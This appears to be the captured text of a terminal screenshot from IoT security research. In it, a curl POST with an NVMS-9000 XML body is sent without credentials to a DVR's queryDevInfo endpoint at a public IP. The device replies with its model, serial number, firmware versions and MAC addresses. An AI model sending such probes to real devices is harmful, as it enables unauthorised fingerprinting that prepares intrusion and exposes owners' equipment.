 iot@research:~/Desktop/camera/DVR$ curl -X POST "http://98.116.119.217/queryDevInfo"
 -H "Accept-Language: en-US,en;q=0.9" -H "Accept-Encoding: gzip, deflate" -H "Accept
: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" -H "Upgrade-Insec
ure-Requests: 1" -H "Connection: keep-alive" -H "User-Agent: Mozilla/5.0 (iPhone; CP
U iPhone OS like Mac OS X) AppleWebKit (KHTML, like Gecko) Version Mobile Safari" -H
 "Content-Length: 103" -d '<?xml version="1.0" encoding="utf-8" ?><request version="
1.0" systemType="NVMS-9000" clientType="WEB"/>'
<?xml version="1.0" encoding="UTF-8"?>
<response cmdId="" cmdUrl="queryDevInfo">
        <name>Device Name</name>
        <productModel>N8NRP</productModel>
        <sn>N12AE04CGC15</sn>
        <hardwareVersion>100054-V1</hardwareVersion>
        <mcuVersion>----</mcuVersion>
        <kenerlVersion>I773-I7V2-J1GA</kenerlVersion>
        <softwareVersion>1.3.1.24379B190116.N0K.U1(8E428)</softwareVersion>
        <launchDate>20190116.1842</launchDate>
        <apiVersion>1.6.0 build20170725</apiVersion>
        <onvifVersion>17.06</onvifVersion>
        <ocxVersion>2.1.2.1025</ocxVersion>
        <eth0>5C:F2:07:40:12:AE</eth0>
        <eth1>5C:F2:07:40:12:AE</eth1>
</response>